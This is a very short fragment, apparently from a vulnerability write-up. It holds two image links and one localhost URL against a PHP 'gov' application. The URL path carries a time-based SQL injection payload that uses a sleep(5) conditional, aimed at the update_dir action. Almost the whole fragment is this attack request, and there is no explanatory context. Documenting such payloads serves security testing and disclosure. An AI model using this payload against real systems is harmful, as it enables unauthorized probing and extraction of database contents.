 http://127.0.0.1/gov/index.PHP/a’%20where%20if(1,sleep(5),1)%23?action=update_dir